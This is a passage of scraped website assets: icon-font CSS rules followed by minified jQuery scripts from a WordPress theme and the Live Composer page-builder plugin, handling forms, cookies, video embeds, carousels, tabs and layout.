}
.dslc-icon-ext-spotify2:before {
	content: "\e86e";
}
.dslc-icon-ext-qq:before {
	content: "\e86f";
}
.dslc-icon-ext-instagram:before {
	content: "\e870";
}
.dslc-icon-ext-dropbox:before {
	content: "\e871";
}
.dslc-icon-ext-evernote:before {
	content: "\e872";
}
.dslc-icon-ext-flattr:before {
	content: "\e873";
}
.dslc-icon-ext-skype:before {
	content: "\e874";
}
.dslc-icon-ext-skype2:before {
	content: "\e875";
}
.dslc-icon-ext-renren:before {
	content: "\e876";
}
.dslc-icon-ext-sina-weibo:before {
	content: "\e877";
}
.dslc-icon-ext-paypal:before {
	content: "\e878";
}
.dslc-icon-ext-picasa:before {
	content: "\e879";
}
.dslc-icon-ext-soundcloud:before {
	content: "\e87a";
}
.dslc-icon-ext-mixi:before {
	content: "\e87b";
}
.dslc-icon-ext-behance:before {
	content: "\e87c";
}
.dslc-icon-ext-circles:before {
	content: "\e87d";
}
.dslc-icon-ext-vk:before {
	content: "\e87e";
}
.dslc-icon-ext-eye2:before {
	content: "\e014";
}
.dslc-icon-ext-paper-clip:before {
	content: "\e01a";
}
.dslc-icon-ext-mail2:before {
	content: "\e01b";
}
.dslc-icon-ext-toggle:before {
	content: "\e01c";
}
.dslc-icon-ext-layout2:before {
	content: "\e04c";
}
.dslc-icon-ext-link:before {
	content: "\e04f";
}
.dslc-icon-ext-bell:before {
	content: "\e054";
}
.dslc-icon-ext-lock4:before {
	content: "\e05b";
}
.dslc-icon-ext-unlock:before {
	content: "\e05c";
}
.dslc-icon-ext-ribbon2:before {
	content: "\e05d";
}
.dslc-icon-ext-image:before {
	content: "\e05e";
}
.dslc-icon-ext-signal2:before {
	content: "\e05f";
}
.dslc-icon-ext-target3:before {
	content: "\e060";
}
.dslc-icon-ext-clipboard2:before {
	content: "\e061";
}
.dslc-icon-ext-clock4:before {
	content: "\e062";
}
.dslc-icon-ext-watch:before {
	content: "\e063";
}
.dslc-icon-ext-air-play:before {
	content: "\e064";
}
.dslc-icon-ext-camera3:before {
	content: "\e065";
}
.dslc-icon-ext-video3:before {
	content: "\e066";
}
.dslc-icon-ext-disc:before {
	content: "\e067";
}
.dslc-icon-ext-printer2:before {
	content: "\e068";
}
.dslc-icon-ext-monitor:before {
	content: "\e069";
}
.dslc-icon-ext-server:before {
	content: "\e06a";
}
.dslc-icon-ext-cog:before {
	content: "\e06b";
}
.dslc-icon-ext-heart3:before {
	content: "\e06c";
}
.dslc-icon-ext-paragraph:before {
	content: "\e09e";
}
.dslc-icon-ext-align-justify:before {
	content: "\e06d";
}
.dslc-icon-ext-book:before {
	content: "\e06e";
}
.dslc-icon-ext-layers2:before {
	content: "\e06f";
}
.dslc-icon-ext-stack2:before {
	content: "\e070";
}
.dslc-icon-ext-stack-2:before {
	content: "\e071";
}
.dslc-icon-ext-paper:before {
	content: "\e072";
}
.dslc-icon-ext-paper-stack:before {
	content: "\e073";
}
.dslc-icon-ext-search4:before {
	content: "\e074";
}
.dslc-icon-ext-zoom-in:before {
	content: "\e075";
}
.dslc-icon-ext-zoom-out:before {
	content: "\e076";
}
.dslc-icon-ext-reply:before {
	content: "\e077";
}
.dslc-icon-ext-circle-plus:before {
	content: "\e078";
}
.dslc-icon-ext-circle-minus:before {
	content: "\e079";
}
.dslc-icon-ext-circle-check:before {
	content: "\e07a";
}
.dslc-icon-ext-circle-cross:before {
	content: "\e07b";
}
.dslc-icon-ext-square-plus:before {
	content: "\e07c";
}
.dslc-icon-ext-square-minus:before {
	content: "\e07d";
}
.dslc-icon-ext-square-check:before {
	content: "\e07e";
}
.dslc-icon-ext-square-cross:before {
	content: "\e07f";
}
.dslc-icon-ext-microphone:before {
	content: "\e080";
}
.dslc-icon-ext-record:before {
	content: "\e081";
}
.dslc-icon-ext-repeat:before {
	content: "\e082";
}
.dslc-icon-ext-folder:before {
	content: "\e083";
}
.dslc-icon-ext-cloud4:before {
	content: "\e084";
}
.dslc-icon-ext-cloud-upload:before {
	content: "\e085";
}
.dslc-icon-ext-cloud-download:before {
	content: "\e086";
}
.dslc-icon-ext-upload:before {
	content: "\e087";
}
.dslc-icon-ext-download2:before {
	content: "\e088";
}
.dslc-icon-ext-location2:before {
	content: "\e089";
}
.dslc-icon-ext-location-2:before {
	content: "\e08a";
}
.dslc-icon-ext-map2:before {
	content: "\e08b";
}
.dslc-icon-ext-head:before {
	content: "\e08c";
}
.dslc-icon-ext-briefcase2:before {
	content: "\e08d";
}
.dslc-icon-ext-speech-bubble:before {
	content: "\e08e";
}
.dslc-icon-ext-anchor2:before {
	content: "\e08f";
}
.dslc-icon-ext-globe2:before {
	content: "\e090";
}
.dslc-icon-ext-box2:before {
	content: "\e091";
}
.dslc-icon-ext-reload:before {
	content: "\e092";
}
.dslc-icon-ext-share2:before {
	content: "\e093";
}
.dslc-icon-ext-tag2:before {
	content: "\e094";
}
.dslc-icon-ext-power:before {
	content: "\e095";
}
.dslc-icon-ext-bar-graph:before {
	content: "\e096";
}
.dslc-icon-ext-bar-graph-2:before {
	content: "\e097";
}
.dslc-icon-ext-pie-graph:before {
	content: "\e098";
}
.dslc-icon-ext-star2:before {
	content: "\e099";
}
.dslc-icon-ext-arrow-left:before {
	content: "\e09a";
}
.dslc-icon-ext-arrow-right:before {
	content: "\e09b";
}
.dslc-icon-ext-arrow-up:before {
	content: "\e09c";
}
.dslc-icon-ext-arrow-down:before {
	content: "\e09d";
}
.dslc-icon-ext-content-right:before {
	content: "\e100";
}
.dslc-icon-ext-content-left:before {
	content: "\e101";
}
.dslc-icon-ext-grid2:before {
	content: "\e102";
}
.dslc-icon-ext-grid-2:before {
	content: "\e103";
}
.dslc-icon-ext-columns:before {
	content: "\e104";
}
.dslc-icon-ext-loader:before {
	content: "\e105";
}
.dslc-icon-ext-bag2:before {
	content: "\e106";
}
.dslc-icon-ext-ban:before {
	content: "\e107";
}
.dslc-icon-ext-flag2:before {
	content: "\e108";
}
.dslc-icon-ext-plus:before {
	content: "\e114";
}
.dslc-icon-ext-minus:before {
	content: "\e115";
}
.dslc-icon-ext-check:before {
	content: "\e116";
}
.dslc-icon-ext-cross:before {
	content: "\e117";
}
.dslc-icon-ext-menu2:before {
	content: "\e120";
}
.dslc-icon-ext-archive:before {
	content: "\e121";
}
.dslc-icon-ext-inbox:before {
	content: "\e122";
}
.dslc-icon-ext-outbox:before {
	content: "\e123";
}
.dslc-icon-ext-file:before {
	content: "\e124";
}
.dslc-icon-ext-help2:before {
	content: "\e127";
}
.dslc-icon-ext-open:before {
	content: "\e128";
}
.dslc-icon-ext-ellipsis2:before {
	content: "\e129";
}


--- FILE ---
content_type: application/javascript
request_url: https://trimbos.md/wp-content/themes/seowp/javascripts/scripts.min.js?ver=20141107
body_size: 11768
content:
var FORMALIZE=function(a,b,c){function e(a){var b=c.createElement("b");return b.innerHTML="<!--[if IE "+a+"]><br><![endif]-->",!!b.getElementsByTagName("br").length}var f="placeholder"in c.createElement("input"),g="autofocus"in c.createElement("input"),h=e(6),i=e(7);return{go:function(){var a,b=this.init;for(a in b)b.hasOwnProperty(a)&&b[a]()},init:{disable_link_button:function(){a(c.documentElement).on("click","a.button_disabled",function(){return!1})},full_input_size:function(){i&&a("textarea, input.input_full").length&&a("textarea, input.input_full").wrap('<span class="input_full_wrap"></span>')},ie6_skin_inputs:function(){if(h&&a("input, select, textarea").length){var b=/button|submit|reset/,c=/date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;a("input").each(function(){var d=a(this);this.getAttribute("type").match(b)?(d.addClass("ie6_button"),this.disabled&&d.addClass("ie6_button_disabled")):this.getAttribute("type").match(c)&&(d.addClass("ie6_input"),this.disabled&&d.addClass("ie6_input_disabled"))}),a("textarea, select").each(function(){this.disabled&&a(this).addClass("ie6_input_disabled")})}},autofocus:function(){if(!g&&a(":input[autofocus]").length){var b=a("[autofocus]")[0];b.disabled||b.focus()}},placeholder:function(){!f&&a(":input[placeholder]").length&&(FORMALIZE.misc.add_placeholder(),a(":input[placeholder]").each(function(){if("password"!==this.type){var b=a(this),c=b.attr("placeholder");b.focus(function(){b.val()===c&&b.val("").removeClass("placeholder_text")}).blur(function(){FORMALIZE.misc.add_placeholder()}),b.closest("form").submit(function(){b.val()===c&&b.val("").removeClass("placeholder_text")}).on("reset",function(){setTimeout(FORMALIZE.misc.add_placeholder,50)})}}))}},misc:{add_placeholder:function(){!f&&a(":input[placeholder]").length&&a(":input[placeholder]").each(function(){if("password"!==this.type){var b=a(this),c=b.attr("placeholder");(!b.val()||b.val()===c)&&b.val(c).addClass("placeholder_text")}})}}}}(jQuery,this,this.document);jQuery(document).ready(function(){FORMALIZE.go()}),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(a){return a}function c(a){return decodeURIComponent(a.replace(e," "))}function d(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return f.json?JSON.parse(a):a}catch(b){}}var e=/\+/g,f=a.cookie=function(e,g,h){if(void 0!==g){if(h=a.extend({},f.defaults,h),"number"==typeof h.expires){var i=h.expires,j=h.expires=new Date;j.setDate(j.getDate()+i)}return g=f.json?JSON.stringify(g):String(g),document.cookie=[f.raw?e:encodeURIComponent(e),"=",f.raw?g:encodeURIComponent(g),h.expires?"; expires="+h.expires.toUTCString():"",h.path?"; path="+h.path:"",h.domain?"; domain="+h.domain:"",h.secure?"; secure":""].join("")}for(var k=f.raw?b:c,l=document.cookie.split("; "),m=e?void 0:{},n=0,o=l.length;o>n;n++){var p=l[n].split("="),q=k(p.shift()),r=k(p.join("="));if(e&&e===q){m=d(r);break}e||(m[q]=d(r))}return m};f.defaults={},a.removeCookie=function(b,c){return void 0!==a.cookie(b)?(a.cookie(b,"",a.extend({},c,{expires:-1})),!0):!1}}),function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(){var b=a(this);if(!(b.parents(d).length>0||"embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length)){b.css("height")||b.css("width")||!isNaN(b.attr("height"))&&!isNaN(b.attr("width"))||(b.attr("height",9),b.attr("width",16));var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),e=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),f=c/e;if(!b.attr("id")){var g="fitvid"+Math.floor(999999*Math.random());b.attr("id",g)}b.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*f+"%"),b.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&"undefined"!=typeof document.getElementById){var eventMethod=window.addEventListener?"addEventListener":"attachEvent";window[eventMethod]("hashchange",function(){var a=document.getElementById(location.hash.substring(1));a&&(/^(?:a|select|input|button|textarea)$/i.test(a.tagName)||(a.tabIndex=-1),a.focus())},!1)}!function(){"use strict";jQuery(document).ready(function(a){function c(a){if(!a)return!1;var b=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;return b.test(a)}function i(b){if(a(".dslca-modal-allicons").length<1){var c=a(window).height(),d=a(".dslca-container").outerHeight(),e=c-d-90,f='<div class="dslca-modal dslca-modal-allicons" data-bg="#ca564f"><div class="modal-content"></div></div><!-- .dslca-modal -->';f+="<style> .dslca-modal-allicons { height:"+e+"px;} </style>",a(".dslca-container").after(f),a(".dslca-modal-allicons .modal-content").load("./wp-admin/?lbmn_listicons=all_icons",function(){b(!0)})}else b(!0)}function j(b){i(function(){a(".dslca-modal-allicons .icon-item").on("click",function(c){var d=a(this).find(".icon-item__name").text();b(d),dslc_hide_modal("",jQuery(".dslca-modal:visible")),c.stopImmediatePropagation()})})}function k(){a(".dslca-module-edit-option-icon").each(function(){var d=a(this);if(!d.hasClass("lbmn-icons-extended")){var e=' <span class="dslca-open-modal-hook dslca-module-option-button" data-modal=".dslca-modal-allicons"><span class="dslca-icon dslc-icon-th"></span></span>';d.append(e),a(d).find(".dslca-module-option-button").on("click",function(){h=a(d).find("input[type=text]").attr("name"),j(function(b){a("input[name="+h+"]").val(b).change()})}),d.addClass("lbmn-icons-extended")}})}var b=a(".notification-panel").data("uniquehash");"closed"===a.cookie(b)||a("body").hasClass("in-wp-customizer")||a(".notification-panel").slideDown(),a("body").hasClass("in-wp-customizer")&&a(".notification-panel").show(),a(".notification-panel__close").on("click",function(){a(".notification-panel").slideUp(),a.cookie(a(".notification-panel").data("uniquehash"),"closed",{expires:7,path:"/"})}),a("input[type=submit]").addClass("button"),a(".close-help-popup").on("click",function(b){b.preventDefault(),a(this).parents(".message-popup").hide()}),a(".site-content, .site-footer").fitVids(),a(".mc4wp-form [type=submit], .nsu-form [type=submit]").hide(),a(".mc4wp-form [type=email], .nsu-form [type=email], .mc4wp-form [type=text], .nsu-form [type=text]").keyup(function(){c(a(this).val())?a(".mc4wp-form [type=submit], .nsu-form [type=submit]").show():a(".mc4wp-form [type=submit], .nsu-form [type=submit]").hide()}),a(".modal").each(function(){var d=a(this);d.addClass("theme-lumberman"),d.find(".title").wrapInner("<h3></h3>")}),a(".social-icons-fullwidth .essb_links_list").css("width","auto"),a(".header-menu .mobile_toggle").unbind(),a(".header-menu .mobile_toggle").on("click",function(b){b.preventDefault(),a(this).closest(".off-canvas-wrap").toggleClass("move-left")}),a(".exit-off-canvas").on("click",function(b){b.preventDefault(),a(".off-canvas-wrap").removeClass("move-right").removeClass("move-left")});var d=a(".admin-bar .site-main").outerHeight();if(1>d){var e=a(window).height(),f=a("#global-container").outerHeight(),g=e-f;0>g&&(g=160),a("#content").css("min-height",g+"px"),a(".dslca-activate-composer-hook").clone().appendTo("#content .entry-content"),a("body:not(.single-lbmn_footer) #content .entry-content .dslca-activate-composer-hook").css({position:"absolute",bottom:"50%",right:"50%","margin-right":"-80px","margin-bottom":"-30px",padding:"20px","letter-spacing":"2px"})}a("body").hasClass("in-wp-customizer")&&a(".dslca-activate-composer-hook").hide(),a(".nav_search_box form input[type=text]").bind("focus",function(){a(this).parent("form").addClass("search_form_focused")}),a(".nav_search_box form input[type=text]").bind("blur",function(){a(this).parent("form").removeClass("search_form_focused")});var h="";a(document).on("click",".dslca-module-edit-hook",function(){a(".dslca-options-filter-hook").on("click",function(){a(".dslca-module-edit-option-icon:not(.lbmn-icons-extended)").length>0&&k()})}),a("body").hasClass("dslca-enabled")&&(a(document).on("click",".dslca-module-edit-hook",function(){a(".dslca-options-filter-hook").on("click",function(){var b='<span class="button-reset">Reset to default</span>';a(".dslca-module-edit-option-font, .dslca-module-edit-option-css_main_font_size, .dslca-module-edit-option-css_h1_font_size, .dslca-module-edit-option-css_h2_font_size, .dslca-module-edit-option-css_h3_font_size, .dslca-module-edit-option-css_h4_font_size, .dslca-module-edit-option-css_h5_font_size, .dslca-module-edit-option-css_h6_font_size, .dslca-module-edit-option-css_main_font_weight, .dslca-module-edit-option-css_h1_font_weight, .dslca-module-edit-option-css_h2_font_weight, .dslca-module-edit-option-css_h3_font_weight, .dslca-module-edit-option-css_h4_font_weight, .dslca-module-edit-option-css_h5_font_weight, .dslca-module-edit-option-css_h6_font_weight, .dslca-module-edit-option-css_main_line_height, .dslca-module-edit-option-css_h1_line_height, .dslca-module-edit-option-css_h2_line_height, .dslca-module-edit-option-css_h3_line_height, .dslca-module-edit-option-css_h4_line_height, .dslca-module-edit-option-css_h5_line_height, .dslca-module-edit-option-css_h6_line_height, .dslca-module-edit-option-css_h1_margin_bottom, .dslca-module-edit-option-css_h2_margin_bottom, .dslca-module-edit-option-css_h3_margin_bottom, .dslca-module-edit-option-css_h4_margin_bottom, .dslca-module-edit-option-css_h5_margin_bottom, .dslca-module-edit-option-css_h6_margin_bottom, .dslca-module-edit-option-css_link_color, .dslca-module-edit-option-css_link_color_hover, .dslca-module-edit-option-css_main_color, .dslca-module-edit-option-css_h1_color, .dslca-module-edit-option-css_h2_color, .dslca-module-edit-option-css_h3_color, .dslca-module-edit-option-css_h4_color, .dslca-module-edit-option-css_h5_color, .dslca-module-edit-option-css_h6_color").each(function(){0==a(this).find(".button-reset").length&&a(this).find(".dslca-module-edit-label").append(b)}),a(".dslca-module-edit-option-font").each(function(){a(this).append('<span class="dslc-icon-refresh dslc-icon-spin"></span>')})})}),dslcAllFontsArray.push(""),dslcRegularFontsArray.push(""),a(document).on("click",".dslca-module-edit-options-wrapper .button-reset",function(){var c=a(this).closest(".dslca-module-edit-option");a(c).find("input").val("").change(),a(c).find(".dslca-module-edit-field-font-suggest").text(""),a(c).find(".ui-slider-handle").css("left","0"),a(c).find(".sp-preview-inner").addClass("sp-clear-display").css("background-color","transparent")}))})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://trimbos.md/wp-content/plugins/ds-live-composer/js/main.min.js?ver=1.0.6
body_size: 15327
content:
function dslc_responsive_classes(){var e=jQuery(window).width();var t=jQuery("body");t.removeClass("dslc-res-phone dslc-res-tablet dslc-res-smaller-monitor dslc-res-big");if(e>=1024&&e<1280)t.addClass("dslc-res-smaller-monitor");else if(e>=768&&e<1024)t.addClass("dslc-res-tablet");else if(e<768)t.addClass("dslc-res-phone");else t.addClass("dslc-res-big");dslc_center()}function dslc_init_accordion(){jQuery(".dslc-accordion").each(function(){var e=jQuery(this),t=e.data("open")-1,n=jQuery(".dslc-accordion-item:eq("+t+")",e),r=n.siblings(".dslc-accordion-item"),i=jQuery(".dslc-accordion-item",e);if(t>=0){n.addClass("dslc-active");r.addClass("dslc-inactive");jQuery(".dslc-accordion-content",r).hide()}else{i.addClass("dslc-inactive");jQuery(".dslc-accordion-content",i).hide()}})}function dslc_init_lightbox(){jQuery(".dslc-lightbox-image").each(function(){jQuery(this).magnificPopup({type:"image"})});jQuery(".dslc-lightbox-gallery").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:true}})})}function dslc_carousel(){jQuery(".dslc-carousel, .dslc-slider").each(function(){var e,t,n,r,i;e=jQuery(this);t=e.closest(".dslc-module-front");if(t.closest(".dslc-modules-section").hasClass("dslc-no-columns-spacing"))var s=0;else var s=t.width()/100*2.12766/2;if(e.hasClass("dslc-carousel")){e.find(".dslc-col").css({"margin-left":s,"margin-right":s});e.css({"margin-left":s*-1,width:e.width()+s*2})}n={items:4,pagination:true,singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:false,stopOnHover:false,lazyLoad:false,lazyFollow:true,autoHeight:false,mouseDrag:true,touchDrag:true,addClassActive:true,transitionStyle:"fade",scrollPerPage:true};r={items:e.data("columns"),pagination:e.data("pagination"),itemsScaleUp:e.data("scale-up"),slideSpeed:e.data("slide-speed"),paginationSpeed:e.data("pagination-speed"),rewindSpeed:e.data("rewind-speed"),autoPlay:e.data("autoplay"),stopOnHover:e.data("stop-on-hover"),lazyLoad:e.data("lazy-load"),lazyFollow:e.data("lazy-follow"),autoHeight:e.data("flexible-height"),mouseDrag:e.data("mouse-drag"),touchDrag:e.data("touch-drag"),addClassActive:e.data("active-class"),transitionStyle:e.data("animation"),scrollPerPage:e.data("scroll-per-page")};i=jQuery.extend({},n,r);if(e.hasClass("dslc-slider")||i.items==1){i.singleItem=true}if(i.autoPlay==0)i.autoPlay=false;e.owlCarousel({items:i.items,pagination:i.pagination,singleItem:i.singleItem,itemsScaleUp:i.itemsScaleUp,slideSpeed:i.slideSpeed,paginationSpeed:i.paginationSpeed,rewindSpeed:i.rewindSpeed,autoPlay:i.autoPlay,stopOnHover:i.stopOnHover,lazyLoad:i.lazyLoad,lazyFollow:i.lazyFollow,mouseDrag:i.mouseDrag,touchDrag:i.touchDrag,scrollPerPage:i.scrollPerPage,transitionStyle:i.transitionStyle,autoHeight:i.autoHeight,itemsDesktop:false,itemsDesktopSmall:false,itemsTablet:false,itemsMobile:[766,1],afterInit:function(){e.prev(".dslc-loader").remove();e.css({opacity:1,maxHeight:"none"})}});jQuery(".dslc-carousel-nav-next",t).click(function(t){t.preventDefault();e.data("owlCarousel").next()});jQuery(".dslc-carousel-nav-prev",t).click(function(t){t.preventDefault();e.data("owlCarousel").prev()})})}function dslc_bg_video(){jQuery(".dslc-bg-video").each(function(){if(!jQuery(this).find("video").length){jQuery(this).css({opacity:1})}});jQuery(".dslc-bg-video video").mediaelementplayer({loop:true,pauseOtherPlayers:false,success:function(e,t){e.addEventListener("loadeddata",function(e){jQuery(t).closest(".dslc-bg-video").animate({opacity:1},400)});e.play()}})}function dslc_parallax(){jQuery(".dslc-init-parallax").each(function(){var e=4;var t="0px "+ -1*(window.pageYOffset-jQuery(this).offset().top)/e+"px";jQuery(this).css({backgroundPosition:t})});window.onscroll=function(){jQuery(".dslc-init-parallax").each(function(){var e=4;var t="0px "+ -1*(window.pageYOffset-jQuery(this).offset().top)/e+"px";jQuery(this).css({backgroundPosition:t})})}}function dslc_masonry(e,t){e=typeof e!=="undefined"?e:jQuery("body");t=typeof t!=="undefined"?t:false;jQuery(".dslc-init-masonry",e).each(function(){var e,n,r,i,s,o;if(jQuery(this).find(".dslc-posts-inner").length)e=jQuery(this).find(".dslc-posts-inner");else e=jQuery(this);n=".dslc-masonry-item";i=jQuery(n,e).width();s=jQuery(e).width();if(jQuery(this).closest(".dslc-modules-section").hasClass("dslc-no-columns-spacing"))o=0;else o=s/100*2.05;if(e.data("masonry")){jQuery(e).waitForImages(function(){jQuery(e).masonry("destroy").masonry({gutter:o,itemSelector:n});jQuery(e).find(".dslc-post:not(.dslc-masonry-item)").hide();if(t){jQuery(n,e).css({scale:"0.2"}).animate({scale:"1"},500)}})}else{jQuery(n).css({marginRight:0});jQuery(e).waitForImages(function(){jQuery(e).masonry({gutter:o,itemSelector:n})})}})}function dslc_browser_classes(){jQuery.each(jQuery.browser,function(e){jQuery("body").addClass(e);return false});var e=["iphone","ipad","windows","mac","linux"];var t=navigator.appVersion.toLowerCase().match(new RegExp(e.join("|")));if(t){jQuery("body").addClass(t[0])}}function dslc_center(){var e,t,n,r,i,s,o,u;jQuery(".dslc-init-center").each(function(){e=jQuery(this);t=e.parent();i=e.outerWidth();n=e.outerHeight();s=t.width();r=t.height();o=r/2-n/2;u=s/2-i/2;if(o>0){e.css({top:o,left:u});e.css({visibility:"visible"})}})}function dslc_init_square(e){e=typeof e!=="undefined"?e:jQuery("body");var t,n,r;jQuery(".dslc-init-square",e).each(function(){t=jQuery(this);t.css({width:"auto",height:"auto"});n=t.height();r=t.width();if(n>r)t.width(n);else t.height(r)})}function dslc_tabs_generate_code(e){var t=e.closest(".dslc-module-front");dslcTabsNav=jQuery(".dslc-tabs-nav",e);dslcTabsContent=jQuery(".dslc-tabs-content",e);dslcTabContent=jQuery(".dslc-tabs-tab-content",e);var n="";var r="";var i=0;var s=0;jQuery(".dslc-tabs-nav-hook",dslcTabsNav).each(function(){i++;if(i>1){n+=" (dslc_sep) "}n+=jQuery(this).find(".dslc-tabs-nav-hook-title").text()});dslcTabContent.each(function(){s++;if(s>1){r+=" (dslc_sep) "}r+=jQuery(this).find(".dslca-editable-content").html()});r=r.replace(/<textarea/g,"<lctextarea").replace(/<\/textarea/g,"</lctextarea");jQuery('.dslca-module-option-front[data-id="tabs_nav"]',t).val(n);jQuery('.dslca-module-option-front[data-id="tabs_content"]',t).val(r);dslc_option_changed()}function dslc_accordion_generate_code(e){var t=e.closest(".dslc-module-front"),n=0,r="",i="";jQuery(".dslc-accordion-item",e).each(function(){n++;if(n>1){r+=" (dslc_sep) ";i+=" (dslc_sep) "}r+=jQuery(this).find(".dslc-accordion-title").text();i+=jQuery(this).find(".dslc-accordion-content").find(".dslca-editable-content").html()});i=i.replace(/<textarea/g,"<lctextarea").replace(/<\/textarea/g,"</lctextarea");jQuery('.dslca-module-option-front[data-id="accordion_nav"]',t).val(r);jQuery('.dslca-module-option-front[data-id="accordion_content"]',t).val(i);dslc_option_changed()}function dslc_tabs(){var e,t,n,r;jQuery(".dslc-tabs").each(function(){e=jQuery(this);t=jQuery(".dslc-tabs-nav",e);n=jQuery(".dslc-tabs-content",e);r=jQuery(".dslc-tabs-tab-content",e);r.eq(0).addClass("dslc-active");jQuery(".dslc-tabs-nav-hook",t).eq(0).addClass("dslc-active")})}function dslc_download_count_increment(e){jQuery.post(DSLCAjax.ajaxurl,{action:"dslc-download-count-increment",dslc_post_id:e},function(e){})}function dslc_check_viewport(){jQuery(".dslc-in-viewport-check:in-viewport:not(.dslc-in-viewport)").each(function(){var e=jQuery(this);var t=e.data("dslc-anim");var n="0.65s";if(jQuery(window).width()<768)n="0s";var r=parseInt(e.data("dslc-anim-delay"));var i=e.data("dslc-anim-easing");var s=t+" "+n+" "+i+" forwards";jQuery(this).addClass("dslc-in-viewport");if(r>0){setTimeout(function(){e.css({"-webkit-animation":s,"-moz-animation":s,animation:s})},r)}else{jQuery(this).css({"-webkit-animation":s,"-moz-animation":s,animation:s})}})}jQuery(document).ready(function(e){dslc_browser_classes();dslc_bg_video();dslc_tabs();dslc_init_square();dslc_center();jQuery(document).on("click",".dslca-add-new-tab-hook",function(){var e=jQuery(this).closest(".dslc-tabs"),t=jQuery(".dslc-tabs-nav .dslc-tabs-nav-hook:last",e),n=jQuery(".dslc-tabs-content",e),r=jQuery(".dslc-tabs-tab-content:last",e);t.after('<span class="dslc-tabs-nav-hook"><span class="dslc-tabs-nav-hook-title" contenteditable>Click to edit title</span><span class="dslca-delete-tab-hook"><span class="dslca-icon dslc-icon-remove"></span></span></span>');r.after('<div class="dslc-tabs-tab-content"><div class="dslca-editable-content">This is just placeholder text.</div><div class="dslca-wysiwyg-actions-edit"><span class="dslca-wysiwyg-actions-edit-hook">Edit Content</span></div></div>');jQuery(".dslc-tabs-nav-hook:last",e).click();dslc_tabs_generate_code(e);if(!jQuery(this).closest(".dslc-module-front").hasClass("dslca-module-being-edited")){jQuery(this).closest(".dslc-module-front").find(".dslca-module-edit-hook").trigger("click")}});jQuery(document).on("click",".dslca-delete-tab-hook",function(e){var t=jQuery(this).closest(".dslc-tabs");var n=jQuery(this).closest(".dslc-tabs-nav-hook");var r=n.index();var i=jQuery(".dslc-tabs-tab-content",t).eq(r);if(jQuery(".dslc-tabs-nav-hook",t).length>1){n.remove();i.remove();if(!jQuery(".dslc-tabs-tab-content.dslc-active",t).length){jQuery(".dslc-tabs-nav-hook:first",t).trigger("click")}dslc_tabs_generate_code(t)}else{alert("You can not delete the last remaining tab")}e.stopPropagation()});jQuery(document).on("click",".dslc-tabs-nav-hook",function(e){if(!jQuery(this).hasClass("dslc-active")){dslcTabs=jQuery(this).closest(".dslc-tabs");dslcTabsNav=jQuery(".dslc-tabs-nav",dslcTabs);dslcTabsContent=jQuery(".dslc-tabs-content",dslcTabs);dslcTabContent=jQuery(".dslc-tabs-tab-content",dslcTabs);dslcTabIndex=jQuery(this).index();jQuery(".dslc-tabs-nav-hook.dslc-active").removeClass("dslc-active");jQuery(this).addClass("dslc-active");if(jQuery(".dslc-tabs-tab-content.dslc-active",dslcTabs).length){jQuery(".dslc-tabs-tab-content.dslc-active",dslcTabs).animate({opacity:0},250,function(){jQuery(this).removeClass("dslc-active");dslcTabContent.eq(dslcTabIndex).css({opacity:0}).addClass("dslc-active").show().animate({opacity:1},250)})}else{dslcTabContent.eq(dslcTabIndex).css({opacity:0}).addClass("dslc-active").show().animate({opacity:1},250)}}});jQuery(document).on("blur paste",".dslc-tabs-nav-hook-title[contenteditable], .dslc-tabs-tab-content[contenteditable]",function(){dslc_tabs_generate_code(jQuery(this).closest(".dslc-tabs"))}).on("focus",".dslc-tabs-nav-hook-title[contenteditable], .dslc-tabs-tab-content[contenteditable]",function(){if(!jQuery(this).closest(".dslc-module-front").hasClass("dslca-module-being-edited")){jQuery(this).closest(".dslc-module-front").find(".dslca-module-edit-hook").trigger("click")}});e(document).on("click",".dslc-notification-close",function(t){e(this).closest(".dslc-notification").slideUp(200,function(){e(this).remove()})});e(document).on("click",".dslc-post-filter",function(){var t=e(this).data("id");var n=e(this).closest(".dslc-module-front").find(".dslc-post");var r=e(this).closest(".dslc-module-front").find('.dslc-post[data-cats*="'+t+'"]');var i=e(this).closest(".dslc-module-front").find('.dslc-post:not([data-cats*="'+t+'"])');var s=n.closest(".dslc-posts");var o=e(this).closest(".dslc-module-front");e(this).removeClass("dslc-inactive").addClass("dslc-active").siblings(".dslc-active").removeClass("dslc-active").addClass("dslc-inactive");if(s.hasClass("dslc-init-grid")){r.stop().animate({opacity:1},300);i.stop().animate({opacity:.3},300)}else{i.removeClass("dslc-masonry-item dslc-masonry-item-animate").css({visibility:"hidden"});r.addClass("dslc-masonry-item 